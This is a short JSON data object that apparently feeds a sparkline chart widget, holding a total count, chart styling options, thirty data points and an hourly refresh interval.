{"total":97909,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,50],[1,40],[2,25],[3,20],[4,50],[5,33],[6,20],[7,73],[8,63],[9,18],[10,53],[11,28],[12,30],[13,25],[14,80],[15,25],[16,55],[17,40],[18,57],[19,28],[20,28],[21,63],[22,38],[23,33],[24,57],[25,38],[26,23],[27,95],[28,53],[29,35]],"nextTickMs":3600000}